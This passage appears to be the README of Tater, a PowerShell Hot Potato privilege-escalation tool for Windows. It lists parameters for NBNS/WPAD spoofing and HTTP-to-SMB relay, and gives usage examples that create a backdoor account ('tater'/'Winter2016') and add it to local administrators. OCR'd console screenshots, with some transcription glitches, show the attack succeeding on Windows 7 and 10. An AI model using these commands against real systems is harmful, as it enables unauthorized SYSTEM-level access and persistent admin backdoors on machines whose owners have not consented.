- **IP** Specify a specific local IP address. An IP address will be selected automatically if this parameter is not used.
- **SpooferIP** Specify an IP address for NBNS spoofing. This is needed when using two hosts to get around an in-use port 80 on the privesc target.
- **Command** Command to execute as SYSTEM on the localhost. Use PowerShell character escapes where necessary.
- **NBNS** Default = Enabled: (Y/N) Enable/Disable NBNS bruteforce spoofing.
- **NBNSLimit** Default = Enabled: (Y/N) Enable/Disable NBNS bruteforce spoofer limiting to stop NBNS spoofing while hostname is resolving correctly.
- **ExhaustUDP** Default = Disabled: (Y/N) Enable/Disable UDP port exhaustion to force all DNS lookups to fail in order to fallback to NBNS resolution.
- **HTTPPort** Default = 80: Specify a TCP port for the HTTP listener and redirect response.
- **Hostname** Default = WPAD: Hostname to spoof. WPAD.DOMAIN.TLD may be required by Windows Server 2008.
- **WPADDirectHosts** Comma separated list of hosts to list as direct in the wpad.dat file. Note that localhost is always listed as direct.
- **WPADPort** Default = 80: Specify a proxy server port to be included in the wpad.dat file.
- **Trigger** Default = 1: Trigger type to use in order to trigger HTTP to SMB relay. 0 = None, 1 = Windows Defender Signature Update, 2 = Windows 10 Webclient/Scheduled Task
- **TaskDelete** Default = Enabled: (Y/N) Enable/Disable scheduled task deletion for trigger 2. If enabled, a random string will be added to the taskname to avoid failures after multiple trigger 2 runs.
- **Taskname** Default = Tater: Scheduled task name to use with trigger 2. If you observe that Tater does not work after multiple trigger 2 runs, try changing the taskname.
- **RunTime** Default = Unlimited: (Integer) Set the run time duration in minutes.
- **ConsoleOutput** Default = Disabled: (Y/N) Enable/Disable real time console output. If using this option through a shell, test to ensure that it doesn't hang the shell.
- **StatusOutput** Default = Enabled: (Y/N) Enable/Disable startup messages.
- **ShowHelp** Default = Enabled: (Y/N) Enable/Disable the help messages at startup.
- **Tool** Default = 0: (0,1,2) Enable/Disable features for better operation through external tools such as Metasploit's Interactive Powershell Sessions and Empire. 0 = None, 1 = Metasploit, 2 = Empire

#### **Stop-Tater**

Function to manually stop Invoke-Tater.

#### **Usage**- To import with Import-Module: Import-Module ./Tater.ps1
- To import using dot source method: . ./Tater.ps1

#### **Examples**

- Basic trigger 1 example Invoke-Tater -Trigger 1 -Command "net user tater Winter2016 /add && net localgroup administrators tater /add"
- Basic trigger 2 example Invoke-Tater -Trigger 2 -Command "net user tater Winter2016 /add && net localgroup administrators tater /add"
- Two system setup to get around port 80 being in-use on the privesc target **WPAD System** - 192.168.10.100 - this system will just serve up a wpad.dat file that will direct HTTP traffic on the privesc target to the non-80 HTTP port Invoke-Tater -Trigger 0 -NBNS N -WPADPort 8080 -Command "null"

**Privesc Target** - 192.168.10.101 Invoke-Tater -Command "net user Tater Winter2016 /add && net localgroup administrators Tater /add" -HTTPPort 8080 -SpooferIP 192.168.10.100

#### **Screenshots**Windows 7 using trigger 1 (NBNS WPAD Bruteforce + Windows Defender Signature Updates)

| Mindows PowerShell<br>$\overline{\phantom{a}}$<br>$\mathbf{x}$                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| PS C:\Users\user\Desktop> net localgroup administrators<br>Alias name<br>administrators                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |
| H<br>Comment<br>Administrators have complete and unrestricted access to the computer/domain                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |
| Members                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |
| Administrator<br>kevin<br>The command completed successfully.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
| PS C:\Users\user\Desktop> \Tater.ps1<br>PS C:\Users\user\Desktop> Invoke-Tater -Command "net localgroup administrators user /add"<br>2016-01-31T22:09:19 - Tater (Hot Potato Privilege Escalation) started<br>Local IP Address = 10.10.2.100<br>Spoofing Hostname = WPAD<br>Windows Defender Trigger Enabled<br>Real Time Console Output Enabled<br>Run Stop-Tater to stop Tater early<br>Use Get-Command -Noun Tater* to show available functions<br>Press any key to stop real time console output                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |
| 2016-01-31T22:09:19 - Waiting for incoming HTTP connection<br>2016-01-31T22:09:19 - Flushing DNS resolver cache<br>2016-01-31T22:09:19 - Starting NBNS spoofer to resolve WPAD to 127.0.0.1<br>2016-01-31T22:09:20 - WPAD has been spoofed to 127.0.0.1<br>2016-01-31T22:09:20 - Starting Windows Defender signature update<br>2016-01-31T22:09:22 - HTTP request for /wpad.dat received from 127.0.0.1<br>2016-01-31T22:09:27 - Attempting to redirect to http://localhost/gethashes and trigger relay<br>2016-01-31T22:09:27 - HTTP request for http://ds.download.windowsupdate.com/v11/2/windowsupdate/redir/v6-win7sp1-wuredi<br>r.cab?1602010309 received from 127.0.0.1<br>2016-01-31T22:09:31 - HTTP request for /GETHASHES received from 127.0.0.1<br>2016-01-31T22:09:32 - HTTP to SMB relay triggered by 127.0.0.1<br>2016-01-31T22:09:32 - Grabbing challenge for relay from 127.0.0.1<br>2016-01-31122:09:32 - Received challenge F320CFDBE9C07C49 for relay from 127.0.0.1<br>2016-01-31T22:09:32 - Providing challenge F320CFDBE9C07C49 for relay to 127.0.0.1<br>$2016 - 01 - 31722:09:33 -$ Sending response for $\setminus$ for relay to 127.0.0.1<br>$2016-01-31122:09:33$ - HTTP to SMB relay authentication successful for $\sim$ on 127.0.0.1<br>2016-01-31T22:09:33 - SMB relay service UGYPGPLRFWSIHHTKCAKQ created on 127.0.0.1<br>2016-01-31T22:09:33 - SMB relay command likely executed on 127.0.0.1<br>2016-01-31T22:09:33 - SMB relay disabled due to success<br>2016-01-31T22:09:33 - SMB relay service UGYPGPLRFWSIHHTKCAKQ deleted on 127.0.0.1<br>$2016 - 01 - 31T22:09:34 - Attenpting to stop HTTP listener$<br>2016-01-31T22:09:37 - Tater was successful and has exited<br>PS C:\Users\user\Desktop> net localgroup administrators<br>Alias name<br>administrators<br>Administrators have complete and unrestricted access to the computer/domain<br>Comment<br>Members |
| Administrator<br>lkevin.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |
| user<br>$\overline{\phantom{a}}$<br>The command completed successfully.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |## Windows 10 using trigger 2 (WebClient Service + Scheduled Task)

| X Windows PowerShell                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             | $\Box$<br>$\times$ |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------|
| PS C:\WINDOWS\system32> Set-ExecutionPolicy Unrestricted -Scope CurrentUser                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |                    |
| Execution Policy Change<br>The execution policy helps protect you from scripts that you do not trust. Changing the execution policy might expose<br>you to the security risks described in the about_Execution_Policies help topic at<br>http://go.microsoft.com/fwlink/?LinkID=135170. Do you want to change the execution policy?<br>[Y] Yes [A] Yes to All [N] No [L] No to All [S] Suspend [?] $H\overline{elp}$ (default is "N"): $\overline{Y}$<br>PS C:\WINDOWS\system32> cd\<br>PS C:\> cd .\Users\test\Desktop\<br>PS C:\Users\test\Desktop>\Tater.psl<br>PS C:\Users\test\Desktop> net localgroup administrators<br>Alias name<br>administrators<br>Administrators have complete and unrestricted access to the computer/domain<br>Comment                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                    |
| Members                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                    |
| Administrator<br>kevin<br>The command completed successfully.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |                    |
| PS C:\Users\test\Desktop> Invoke-Tater -Command "net localgroup administrators test /add" -trigger 2<br>2016-01-31T19:27:13 - Tater (Hot Potato Privilege Escalation) started<br>Local IP Address = 192.168.102.114<br>NBNS Bruteforce Spoofing Disabled<br>Scheduled Task Trigger Enabled<br>Scheduled Task = omg<br>Real Time Console Output Enabled<br>Run Stop-Tater to stop Tater early<br>Use Get-Command -Noun Tater* to show available functions<br>Press any key to stop real time console output                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                    |
| 2016-01-31T19:27:13 - Waiting for incoming HTTP connection<br>2016-01-31T19:27:13 - Starting WebClient service<br>2016-01-31T19:27:39 - Adding scheduled task omg<br>2016-01-31T19:27:39 - Attempting to redirect to http://localhost/gethashes and trigger relay<br>2016-01-31T19:27:39 - HTTP request for /test received from 127.0.0.1<br>2016-01-31T19:27:43 - HTTP request for /GETHASHES received from 127.0.0.1<br>2016-01-31T19:27:44 - HTTP to SMB relay triggered by 127.0.0.1<br>2016-01-31T19:27:44 - Grabbing challenge for relay from 127.0.0.1<br>2016-01-31T19:27:45 - Received challenge D13E30A11DD0EB6E for relay from 127.0.0.1<br>2016-01-31r19:27:45 - Providing challenge D13E30A11DDOEB6E for relay to 127.0.0.1<br>2016-01-31T19:27:46 - Sending response for \ for relay to 127.0.0.1<br>2016-01-31T19:27:46 - HTTP to SMB relay authentication successful for \ on 127.0.0.1<br>2016-01-31T19:27:46 - SMB relay service TJEGTQXTSEDRBIHCTOCD created on 127.0.0.1<br>2016-01-31T19:27:46 - SMB relay command likely executed on 127.0.0.1<br>2016-01-31T19:27:46 - SMB relay disabled due to success<br>2016-01-31T19:27:46 - SMB relay service TJEGTQXTSEDRBIHCTOCD deleted on 127.0.0.1<br>2016-01-31T19:27:47 - Attempting to stop HTTP listener<br>2016-01-31T19:27:50 - Tater was successful and has exited<br>PS C:\Users\test\Desktop> net localgroup administrators<br>Alias name<br>administrators<br>Administrators have complete and unrestricted access to the computer/domain<br>Comment |                    |
| Members                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                    |
| Administrator<br>kevin<br>test<br>The command completed successfully.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |                    |